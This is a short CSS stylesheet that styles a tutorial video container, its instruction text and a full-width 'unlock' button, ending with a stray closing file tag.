.video-instruction {
  color: #666;
  margin: 15px 0;
}

.video-container {
  margin: 20px 0;
  border-radius: 12px;
  overflow: hidden;
  background: #000;
}

#tutorial-video {
  width: 100%;
  aspect-ratio: 9/16;
  background: #000;
}

.unlock-btn {
  width: 100%;
  background: #ff2c55;
  color: white;
  border: none;
  padding: 15px;
  border-radius: 8px;
  font-weight: 600;
  cursor: pointer;
  margin-top: 20px;
}
</file>
